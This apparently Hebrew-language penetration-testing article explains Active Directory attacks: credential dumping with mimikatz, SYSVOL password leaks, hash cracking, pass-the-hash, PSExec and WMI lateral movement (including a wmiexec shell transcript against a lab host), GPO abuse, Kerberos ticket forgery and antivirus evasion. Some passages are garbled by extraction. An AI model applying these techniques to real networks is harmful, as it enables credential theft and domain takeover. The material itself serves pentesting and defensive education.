- הורדת Dump לתהליך exe.lsass ופרסור ה-hash-ים על מחשב התוקף ע״י הרצת mimikatz עם [.mimikatz-sekurlsa-minidump](http://carnal0wnage.attackresearch.com/2013/07/mimikatz-minidump-and-mimikatz-via-bat.html) המודול
- הורדת שני Hive-ים מרג׳סטרי: SAM וגם SYSTEM ופרסור ה-Hash-ים על מחשב התוקף ע״י הרצת [.mimikatz-lsadump](https://github.com/gentilkiwi/mimikatz/wiki/module-~-lsadump) המודול עם mimikatz
- ר Windows תופס את הקבצים כ-Exclusive ולכן ללא שימוש ב-Copy [Shadow](https://en.wikipedia.org/wiki/Shadow_Copy) לא ניתן לפתוח [Copy](https://en.wikipedia.org/wiki/Shadow_Copy) לקריאה או להעתיק אותם.

- [Mimikatz](https://github.com/gentilkiwi/mimikatz) הכלי האדיר, בעל יכולות רבות ומגוונות להוצאת סיסמאות ו-hash-ים מהזכרון, מקבצי .pass the hash-ב שימוש וגם dump
	- [Creddump](https://github.com/Neohapsis/creddump7) החלופה הישנה לחילוץ hash-ים על מחשב התוקף ולא על מחשב הקורבן.
- [WMISploit](https://github.com/secabstraction/WmiSploit) כלי כתוב ב-Powershell ועושה שימוש רב ב-WMI כדי לבצע פעולות שונות. הרלוונטי במקרה זה היא היכולת להעתיק קבצים בעזרת Copy Shadow.



#### **בודקים את ה-DC**

לעיתים קרובות אדמינים מבצעים טעויות ושומרים קבצים רגישים על ה-DC במקום שיוזרים נגישים אליו. ניקח לדוגמא את התייקה [SYSVOL](https://social.technet.microsoft.com/wiki/contents/articles/8548.sysvol-and-netlogon-share-importance-in-active-directory.aspx) אליה כל המשתמשים בדומיין נגישים כיוון שמשם נמשכים סקריפטי העלייה למשתמש, פוליסות של הדומיין ועוד. ייתכן מצב שבו אדמין הכין סקריפט עליה שירוץ על המשתמשים בדומיין ויגשו לשרת כלשהו למשוך קובץ. אך האדמין, מתוך רצון לגרום לסקריפט לעבוד עבור כל המשתמשים, רשם פרטי התחברות חזקים כ-Text Clear. תוקף שישיג את הסקריפט יקבל ״בחינם״ פרטי התחברות דומיינים.

טעות נפוצה נוספת [שתוקפים](https://adsecurity.org/?p=2288) [מנצלים](https://adsecurity.org/?p=2288) [היא](https://adsecurity.org/?p=2288) [השארת](https://adsecurity.org/?p=2288) [קבצי](https://adsecurity.org/?p=2288) [XML](https://adsecurity.org/?p=2288)( לא במודע( שבתוכם נמצאת סיסמא מוצפנת סימטרית עם [מפתח](https://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be.aspx) [קבוע](https://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be.aspx) Design By)!( . אתם שואלים את עצמכם למה שזה יקרה...? כיוון שצריך הרשאות גבוהות כדי להחליף סיסמאת אדמין לוקלית, והאדמין לא יעבור מחשב-מחשב כדי להכניס את הסיסמא שלו. מיקרוספט מימשה מנגנון בו מכניסים את פרטי ההתחברות של ה- Domain Admin, הסיסמא עוברת הצפנת סימטרית ונשמרת בקובץ XML בתייקת SYSVOL( שכולם נגישים אליה(. לאחר מכן בעזרת סקריפט עליה שפותח את הסיסמא המוצפנת )הסימטרית( רצה פקודה להחלפת סיסמאת האדמין הלוקלית על כל מחשבי הקצה. זה המימוש של מיקרוסופט להחלפת סיסמאת האדמין הלוקלית Administrator Local עבור כל משתמשי הדומיין. כמובן שרוב אנשי ה-IT לא מודעים לסכנה האבטחתית בעניין ולכן לא דואגים למחוק את קבצי ה-XML לאחר ההחלפה.

#### **שבירת סיסמאות**

זהו שלב אופציונלי עבור תוקפים, אך בתור בודקי חדירות עליכם להכירו. כיוון שתוקפים יעבדו לרוב עם ה-Hash-ים אפשרי שירצו ״לשחזר״ את ה-Hash ולהגיע לסיסמא של משתמש כלשהו. סיבה לכך יכולה להיות כיוון שהם רוצים לפרוץ לחשבון אחר שלו שאינו דומייני ולהניח שהסיסמא זהה או לפי קונבנציה מסוימת. סיבה נוספת יכולה להיות בשל השמשת כלי כלשהו למטרה ייעודית שמסיבות טכניות לא יכול .Pass The Hash בטכניקות להשתמש

כדי ״לשבור״ או ״לשחזר״ Hash התוקפים ישתמשו ב-Ripper The John הישן והמוכר, או בשחקן החדש העולה hashcat. שניהם מעולים ובעלי אופטימזציות ל-GPU-ים שיקצרו את זמן שבירת ה-Hash-ים משמעותית. לא אכנס למשמעויות אבל שבירת NTLM ארוכה משמעותית מזמן שבירת LM, וזו אחת הסיבות שמיקרוסופט עברה להשמשת הראשון.



גם כאן אפציר בכם להכיר את כל הפיצ׳רים של הכלים )[john](https://countuponsecurity.files.wordpress.com/2015/06/jtr-cheat-sheet.pdf), [hashcat](http://m0m3nt0.com/2014/09/hashcat-cheat-sheet-basic/)), ובעיקר את סוגי ה-Hash-ים שכל אחד תומך בו ובאיזה [פורמט](http://pentestmonkey.net/cheat-sheet/john-the-ripper-hash-formats) יש להגיש את ה-Hash כדי שהכלי יעבוד עליו.



]שבירת סיסמאות באמצעות hashcat. קרדיט תמונה ל-[CyberArms](https://cyberarms.wordpress.com/2011/12/30/crazy-fast-password-recovery-with-hashcat/)]

#### כלים רלוונטים

- John The Ripper הכלי הישן והמוכר לשבירת Hash-ים מכל הסוגים.
- [Hashcat](https://hashcat.net/hashcat/) החלופה החדשה ל-John, בעל אופטימזציות ייעודיות ל-GPU.

#### **דומיין אדמין**

הזכרתי בהתחלה כי המטרה הסופית לפרק זה הינה השתלטות על חשבון Admin Domain וזאת כדי להיות דומיננטים ובעלי גישה לכל רחבי הדומיין. כדי לבצע משימה זו תוקפים ינסו לאתר את האדמינים על שרתים מרכזיים כמו DC, DHCP, DNS, מתוך הנחה שהם מחוברים אליהם למטרות ניהול, וינסו להריץ עליהם את כל השלבים שדוברו בפרק זה עד להשגת ה-Hash או פרטי ההתחברות Plain. אך טרם השגת פרטי ההתחברות, על התוקפים להבין 2 נקודות חשובות:

- מי הם המשתמשים החברים בקבוצת Administrator Domain.
- ם מידע זה ניתן להשגה ע״י תשאול ה-Active Directory לקבוצות המשתמשים בדומיין.
- היכן האדמינים מחוברים ברגע זה, לצורך השגת ה-Hash( התחזות רשתית או dump מהזכרון(.
- o מידע זה ניתן להשגה ע״י שימוש ב-[NetSessionEnum](https://msdn.microsoft.com/en-us/library/windows/desktop/bb525382(v=vs.85).aspx) [API](https://msdn.microsoft.com/en-us/library/windows/desktop/bb525382(v=vs.85).aspx) כדי לתשאל שרתים )DC לדוגמא( אילו משתמשים הקימו Session מולם. ברגע שנמצא שם המשתמש שאופיין כאחד מצוות האדמינים התוקפים יפעלו מולו להשגת ה-hash שלו.

ישנם <u>דרכים [רבות](http://www.slideshare.net/harmj0y/i-hunt-sys-admins)</u> לתשאל ה-AD, רק צריך להיות חבר בדומיין כדי לקבל מידע על כל הקבוצות והמשתמשים. לדוגמא הכלי של מיקרוסופט עבור אדמינים בשם ldp.exe, המצוי על שרתי ניהול, מאפשר



להוציא את כל המידע אודות הדומיין כפלט לקובץ. אך כיוון שתוקפים צריכים לממש גם את הנקודה השנייה, הם יעדיפו להשתמש [בסקריפטי](http://www.harmj0y.net/blog/penetesting/i-hunt-sysadmins/) [Powershell](http://www.harmj0y.net/blog/penetesting/i-hunt-sysadmins/) שכן הם מאפשרים גמישות בלוגיקה והוספת שימוש .NetSessionEnum כגון Win32 API-ב

#### כלים רלוונטים

 [Empire](http://www.powershellempire.com/) פרויקט קוד פתוח שהוא בעצם Framework עצום המכיל יכולות רבות ל-Exploitation Post ב-Powershell ולאחרונה גם Python, ברשתות Domain Windows. על אף מעלותיו הרבות, בשלב זה אזכיר אותו רק בשל יכולתיו להציג בקלות מי האדמינים של הדומיין ואף היכן הם מחוברים ברגע זה.

#### **תנועה רוחבית**

מטרת התוקפים כעת היא לחקור את הרשת לרוחב. לאחר שהתוקפים השיגו Hash-ים של יוזרים ברשת )עם עדיפות לאדמינים(, השלב הבא עבורם, ועבורנו כבודקי חדירות, יהיה להתפשט בתוך רשת הדומיין ולהגיע למכונות נוספות. הדרך לבצע זאת תהיה לרוב בעזרת שימוש בפרוטוקלי Windows שנועדו במקור עבור ניהול אדמיניסטרטיבי של רשת הדומיין. מבחינת הרשת התוקפים הם האדמינים ולכן ״מסכימים״ לקבל מהם פקודות כמו העברת קבצים, התקנת Service-ים, הרצת פקודות וכל פונקציה אדמינסטרטיבית אחרת שרשת הדומיין תומכת בה.

חוקרי אבטחה ישימו דגש לעניין זה ולכן אחת משאלות המחקר הראשוניות שלהן בעת גילוי תקיפה, תהיינה ״לאן התוקפים התפשטו ברשת?״. ניתן לברר תשובה זו ע״י מעקב לוגים אדוק ובעיקר ניתוח ה- [EventLog](https://countuponsecurity.com/2015/11/25/digital-forensics-supertimeline-event-logs-part-ii/) בכל השרתים ובקליינטים נבחרים כדוגמת אדמיני הרשת. דרך ה-Log Event ניתן להבין אילו Session-ים נפתחו ומול מי ולכן תוקפים ינסו לעיתים לשבש את הלוג ע״י הצפתו בלוגים חסרי משמעות או מחיקת Event-ים מפלילים.

#### **Pass The Hash**

כאשר תוקף מעוניין לפנות לשרת כלשהו עם Hash שהשיג, נניח של אדמין, הוא יתחיל Session מול השרת ויצהיר שהוא תומך רק ב1/2-v NTLM. השרת ישלח לו Challenge והתוקף יענה לו עם Response שמשלב את ה-Hash שגנב. כיוון שזוהי תשובה ולידית, השרת יתייחס לתוקף כאל האדמין שאליו התחזה.



#### PSExec

שיטה מוכרת מאוד וקיימת בצורה פומבית מעל עשור: בשיטה זו התוקפים מעלים קובץ exe פשוט שמבצע bind לתהליך כך שכל מידע שמתקבל מהתוקף יגיע לתהליך, וכל מידע שחוזר מהתהליך יגיע לתוקף. לאחר מכן בעזרת API לניהול Service-ים מרוחקים מריצים את ה-exe במכונה המרוחקת ומתחילים לתקשר איתו.

סיכום התהליך בנקודות:

- פתיחת ערוץ תקשורת [SMB](https://en.wikipedia.org/wiki/Server_Message_Block) לטובת העברת קובץ מול מחשב המטרה.
- העלאת [PE](https://en.wikipedia.org/wiki/Portable_Executable) שירוץ בהמשך כ-Service לאחד ה-Share-ים הפתוחים. בדר״כ יהיה ל\$-ADMIN במידה ומדובר בפרטי התחברות של אדמין.
	- שימוש ב-API לניהול Service-ים בצורה מרוחקת )מובנה ב-exe.sc).
	- o הכנות לעבוד עם ה-Service-ים במכונה המרוחקת ע״י [API OpenSCManger.](https://msdn.microsoft.com/en-us/library/windows/desktop/ms684323(v=vs.85).aspx)
		- [.CreateService API](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682450(v=vs.85).aspx) ע״י Service-כ Payload-ה התקנת o
			- [.StartService API](https://msdn.microsoft.com/en-us/library/windows/desktop/ms686321(v=vs.85).aspx) ע״י Payload-ה הרצת o
- ה-Service יבצע Bind לתהליך כלשהוא )בדר״כ exe.cmd )ובמקביל יפתח ויאזין על Pipe מוגדר מראש ויעביר הודעות ממנו ואליו ע״י TransactNamedPipe API.
	- o ברגע שמתקבל מידע ב-Pipe הנ״ל, הוא יגיע ל-stdin של ההתליך המקושר.
- o ברגע שהתהליך יפלוט תשובה ב-stdout או ב-stderr, המידע יגיע ל-Service שיחזיר הכל ב-Pipe או בדרך רשתית כלשהיא אחרת.

- [PSExec](https://technet.microsoft.com/en-us/sysinternals/psexec.aspx) הכלי הראשוני מבית Sysinternals והמקור לשיטה. להבנתי, זהו הכלי שהראשון והמקיף ששוחרר ברשת לביצוע התהליך הנ״ל בצורה אוטומטית. כלי זה, בניגוד לשאר הכלים שאפרט מטה, אינו תומך בpth.
- [Empire](http://www.powershellempire.com/?page_id=523) הזכרתי בפרק קודם, אך כעת הוא מוזכר בשל ביצוע טכניקת PSExec, וכל זאת רק בעזרת Powershell. מתאים להרצה בסביבת Windows.
- [Impacket](https://github.com/CoreSecurity/impacket) פרויקט קוד פתוח מדהים הכתוב כולו בPython. מהווה תשתית לכל פרוטקולי Windows. הפרויקט כולל דוגמאות רבות ובניהם PSExec. מתאים להרצה מעל תשתית Python.
	- .Metasploit עבור Module-ה [Metasploit PSExec](https://www.rapid7.com/db/modules/exploit/windows/smb/psexec_psh)
- להרצה במיוחד שנכתבו Windows Domains עבור Pass The Hash לביצוע כלים אוסף [Pth-tools](https://github.com/byt3bl33d3r/pth-toolkit) בסביבות UNIX.
	- mimikatz-Sekurlsa-pth. גם דרכו ניתן לבצע pth ע״י הרצת המודול



#### WMI

Instrumentation Management Windows הינו הפתרון של מיקרוסופט לניהול רשת הדומיין וכולל בתוכו רכיבים רבים, הן ברמת מערכת ההפעלה והן ברמת פרוטוקול ייעודי. ניתן להשוות ואף לומר כי WMI דומה מאוד ל-SNMP ברמת התשאול, אך כמובן של-WMI פיצ׳רים נוספים שהופכים אותו לפתרון אידאלי עבור מנהלי רשת. לא אפרט כאן את כל האפשרויות של WMI אך חשוב לי להדגיש שאפשר לתשאל כל רכיב ב-Windows( גם בצורה מרוחקת( בעזרת ה-[Provider](https://msdn.microsoft.com/en-us/library/dn792258(v=vs.85).aspx) [המתאים.](https://msdn.microsoft.com/en-us/library/dn792258(v=vs.85).aspx) יש לשים לב שדיפולטיבית הפורטים הרלוונטים ל-WMI מגיעים פתוחים עבור שרתים, לעומת קליינטים בהם ה-FW חוסם תקשורת זו.

כמובן שאם אדמינים משתמשים בתשתית זו אז גם תוקפים ירכבו על הגל. הסיבה העיקרית של תוקפים להשתמש ב-WMI תהיה משום שניתן לבצע שימוש ב-WMI כמעט מכל שפה כולל: VBS, Powershell, NET.. בנוסף קיימים מספר כלים שיודעים לבצע Hash The Pass מה שהופך את העסק עבורם למושלם. [הפיצ׳רים](https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management-Instrumentation-WMI-To-Build-A-Persistent%20Asynchronous-And-Fileless-Backdoor-wp.pdf) [העיקרים](https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management-Instrumentation-WMI-To-Build-A-Persistent%20Asynchronous-And-Fileless-Backdoor-wp.pdf) שתוקפים ישתמשו בהם (בצורה לוקלית או מרוחקת):

- תשאול מע״ה בעזרת WQL לטובת איסוף מידע.
- הוספת אובייקטים ל-Repository WMI, עבור אחסון, שיטת עליה והרצת קוד.
	- הרצת תהליכים ופקודות בעזרת win32 process create

root@nitro0:-# wmiexec.py administrator:badpassword@172.16.67.129 Impacket v0.9.13-dev - Copyright 2002-2014 Core Security Technologies

SMBv2.1 dialect used [!] Launching semi-interactive shell - Careful what you execute C:\>whoami win7-lab\administrator

]קבלת cli לאחר הרצת wmiexec על מחשב מרוחק. קרדיט תמונה ל-[Trustedsec](https://www.trustedsec.com/june-2015/no_psexec_needed/)]

- [Impacket](https://github.com/CoreSecurity/impacket) פרויקט קוד פתוח מדהים הכתוב כולו ב-Python. מהווה תשתית לכל פרוטקולי Windows. הפרויקט כולל דוגמאות רבות ובניהם WMIExec. מתאים להרצה מעל תשתית Python.
- [Empire](http://www.powershellempire.com/?page_id=523) הזכרתי בפרק קודם, אך כעת הוא מוזכר בשל ביצוע טכניקת Invoke-WMI, וכל זאת רק בעזרת Powershell. מתאים להרצה בסביבת Windows.
- להרצה במיוחד שנכתבו Windows Domains עבור Pass The Hash לביצוע כלים אוסף [Pth-tools](https://github.com/byt3bl33d3r/pth-toolkit) בסביבות UNIX.



#### **Windows Built-in**

ישנם מספר בינארים מובנים בכל מערכת הפעלה Windows-ית שמאפשרים לתוקפים [לנצלם](http://blog.cobaltstrike.com/2014/04/30/lateral-movement-with-high-latency-cc/) ובכך לנוע ברחבי הרשת. כמובן שזו לא הייתה המטרה שלשם כך נבנו ולכן אי אפשר להכניס Hash, אלא חובה להשתמש בסיסמא Cleartext. למרות זאת הכלים מאפשרים פיקוד מרוחק כך שתוקפים משתמשים בהם כדי להמשיך לנוע במידה ויש להם גישה לפרטי חשבון דומייני Cleartext. הכלים הינם:

- Deprecated .Donmand line בהרשאות SYSTEM בשעה מסוימת. Deprecated החל מ-Win8.
- [exe.Schtasks](https://msdn.microsoft.com/en-us/library/windows/desktop/bb736357(v=vs.85).aspx) המחליף של at, מכיל עוד פיצ׳רים רבים כמו הרצת פקודה בעת event מסוים ועוד. דיפולטיבית רץ בהרשאות היוזר הנוכחי.
- [exe.Sc](https://technet.microsoft.com/en-us/library/bb490995.aspx) מנהל השירותים של Windows, או בשמו Control Service. משמש תוקפים להתקנת והרצת Service לוקלי או מרוחק כפי שראינו ב-PSExec.
	- .WMI עבור command line פיקוד [Wmic.exe](https://msdn.microsoft.com/en-us/library/bb742610.aspx)

#### **GPO**

תחת Directory Active רשומים מספר לא מבוטל של מחשבים ומשתמשים. כל אחד מהם רשום בקבוצה אחרת ובעל הגדרות שונות. כדי לשלוט בכל העסק Policy Group נכנס לתמונה ומאפשר לקבוע פוליסה שנשמר כ-GPO( או [Object Policy Group](https://adsecurity.org/?p=2716) )שונה עבור כל קבוצה. אובייקטי פוליסה יכולים להיות מסוגים שונים הכוללים הגדרות אבטחה, מפתחות registry, התקנת תוכנות וסקריפט עלייה וכיבוי. כל זמן מחזור מסוים, בדר״כ 90 דקות, כל הקליינטים בדומיין פונים ל-AD שיושב על ה-DC ומושכים עדכוני פוליסה חדשים.

ה-GPO-ים בסופו של דבר שמורים במבנים מוגדרים עם הרשאות )ACL כמו לקבצים( תחת תייקת ה- SYSVOL של הדומיין בנתיב:

\\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\

כך שאכן ניתן לפרסר אותם ולשנות אותם עם ההרשאות המתאימות, אם כי לרוב תוקפים יתחזו לאדמינים ולכן לא תהיה להם כל בעיה בעניין. נוסף לכל ניתן לעבור על כל ה-GPO והקבוצות בדומיין בעזרת [Powershell.](https://technet.microsoft.com/en-us/library/ee461059.aspx)



תוקפים עשויים [לנצל](http://www.harmj0y.net/blog/redteaming/abusing-gpo-permissions/) זאת כדי לטרגט קבוצת משתמשים מסוימת ולהריץ עליהן קוד בעזרת הפצת בינארי MSI, הרצת סקריפט עליה )bat, vbs וכו׳( או הרצת פקודה מחזורית / נקודתית בעזרת schtasks.

כדי לבצע זאת הם יבצעו את הפעולות הבאות:

- יעברו על כל הקבוצות בדומיין )Units Organization).
	- יעברו על כל ה-GPO-ים בדומיין.
- יבינו איזה GPO משוייך לאיזה OU לפי הפרמטר gPLink.
- יבינו מי מורשה לערוך את ה-GPO הרלוונטי לקבוצה אותה הם רוצים לתקוף, אחרת לא יוכלו לערוך.
	- יתחזו למשתמש המדובר ויחמשו )יערכו קובץ( את ה-GPO עם פקודה מסוימת עבור OU ספציפי.

#### כלים רלוונטים

 [Empire](https://github.com/PowerShellEmpire/Empire/blob/master/lib/modules/lateral_movement/new_gpo_immediate_task.py) הזכרתי בפרק קודם, אך כעת הוא מוזכר בשל ביצוע טכניקת השמת ה-GPO בצורה אוטומטית, וכל זאת רק בעזרת Powershell. מתאים להרצה בסביבת Windows.

#### **Domain Tickets**

החל מ2000-Windows מיקרוסופט החלה להשמיש את מנגנון האימות Kerberos. זהו מנגנון עמיד ויעיל בהרבה מקודמיו אך התאימות נשמרת לאחור ומנגנוני אימות NTLM עדיין רלוונטים וניתן לבצע בהם שימוש ולכן גם מתקפות Hash The Pass רלוונטיות.

Kerberos, על שמו של [כלב](https://en.wikipedia.org/wiki/Cerberus) [השאול](https://en.wikipedia.org/wiki/Cerberus) [בעל](https://en.wikipedia.org/wiki/Cerberus) [שלושת-הראשים](https://en.wikipedia.org/wiki/Cerberus) [מהמיתולוגיה](https://en.wikipedia.org/wiki/Cerberus) [היוונית,](https://en.wikipedia.org/wiki/Cerberus) הוא מנגנון תלת שלבי מתבסס על אימות מול מספר שרתים שונים (AS, AS, Service Server ועדת אימות הידועה בשם Ticket. בעזרת כרטיס האימות המשתמש יכול לתקשר עם מעניק השירות הסופי )לדוגמא שרת קבצים( מבלי שאחרון יצטרך לוודא עם צד ג׳ כי הכרטיס אמיתי וזאת כי חלק מה-Ticket מוצפן בעזרת מידע הידוע רק למעניק השירות הסופי כחלק מתהליך יצירת הכרטיס.

על אף ואולי דווקא בשל מורכבות התהליך התגלו במימוש המיקרוסופטי פגמים אשר עלולים להעניק לתוקפים שליטה חזקה מאוד ברשת דומיינית ולגרום לכך שהם יהיו בעלי הרשאות כמעט בלתי מוגבלות. נוסף לכך, בדומה ל-pth ישנן טכניקות ל-Ticket The Pass אשר מאפשרות לזייף כרטיסים ברשת ולהעבירם הלאה מבלי לדעת את הסיסמא המקורית. דוגמא לשלושה מתקפות כאלו:

 [Ticket Golden](https://adsecurity.org/?p=1640) - התחזות לכל יוזר בדומיין דרך זיוף אישור מהחשבון הראשי של Kerberos ברשת הידוע בשם [KRBTGT](https://adsecurity.org/?p=483). תהליך זה מבוצע ע״י שימוש ב-Hash שלו שלרוב תוקפים משיגים מ-Dump



לכל ה-Hash-ים על ה-DC. השיטה עוצמתית כיוון שאין תלותיות בסיסמא של היוזר אליו התוקפים מתחזים, ולכן הם עלולים להשאר ברשת כמעט לנצח )עד שיחליפו ל-KRBTGT סיסמא פעמיים וה- History Cred שלו יתחלף(.

- Silver Ticket מאפשר להתחזות ל-Service-ים ברשת. דורש Hash של ה-Service אותו רוצים לזייף.
- <u>Forged Kerberos Ticket</u> ידוע גם כ-14-068, מאפשר לכל משתמש בדומיין להפוך לרשום כחבר .Domain Admin בקבוצת

#### כלים רלוונטים

- [Mimikatz](https://github.com/gentilkiwi/mimikatz/wiki/module-~-sekurlsa#pth) בעל יכולות רבות ומגוונות, בהקשר זה אציין שדרכו ניתן לייצר Mimikatz בעל יכולות רבות ומגוונות, .Pass The Ticket לבצע וגם Ticket
	- .MS14-068 חולשה לניצול Python סקריפט [PyKEK](https://github.com/bidord/pykek)

#### **Payloads**

תוקפים יהיו זריזים ככל הניתן ועם זאת מוסווים היטב מחשש שיגלו אותם, כך אחת ממטרותיהם תהיה להתחמק מ-Virues Anti-ים הפזורים על מחשבי המשתמשים. כיוון שכל הטכניקות והכלים המוזכרים במאמר זה הם ציבורים, גם חברות ה-AV מכירות אותם ומנסות לזהות ברגע השימוש. אף על פי זאת תוקפים עדיין ישתמשו בהם וינסו להתחמק מגילוי של ה-AV ע״י הסוואת ה-Payload-ים בהם הם משתמשים. כלומר, שינוי בינארים כך שלא יתפסו ע״י חתימה סטטית או Hash מוכר. בנוסף, תוקפים ירצו להוסיף פיצ׳רים חדשים בקלות כמו הוצאת חיבור או הוספת רובד הצפנה מבלי להכנס לפיתוח ממושך. [דוגמא](http://e-spohn.com/blog/2013/06/17/veil-psexec-py-pwnage/) [נפוצה](http://e-spohn.com/blog/2013/06/17/veil-psexec-py-pwnage/) היא הבינארי של PSExec שכבר נחתם מכל הכיוונים, אך עדיין תוקפים עושים בו שימוש ע״י שינויים אלמנטים קטנים בבינארי, כמו החלפת פונקציות, הוספת קוד, הוספת Payload, קידוד 64Base ועוד.

- [Veil](https://github.com/Veil-Framework/Veil-Evasion) תשתית Python אדירה ליצירת Payload-ים Windows-ים שונים בקלות ובמהירות. בנוסף התשתית מכילה שיטות להתחמקות ע״י שינוי הבינארי באמצעים שונים.
- Cesource Hacker כלי מדהים לעריכת ה-Resource-ים של PE. תוקפים עושים בו שימוש רב כדי להסוות עצמם במערכות Windows.


#### **תנועה ״במקום״**

התוקפים השיגו גישה ברחבי הרשת, התפשטו לשרתים מרכזיים ולאדמינים נבחרים. כעת הם ירצו ״לנוע במקום״ על המכונות עצמן ולהשיג עליהן שליטה מלאה הכוללת:

- השגת הרשאות שונות.
- o הסלמת הרשאות ל-SYSTEM או הרצה כמשתמש אחר בעל ייחודיות מסוימת.
	- ביצוע פעולות נבחרות.
	- o הרצת פקודות, תהליכים, פעולות ייעודיות.
		- איסוף מידע.
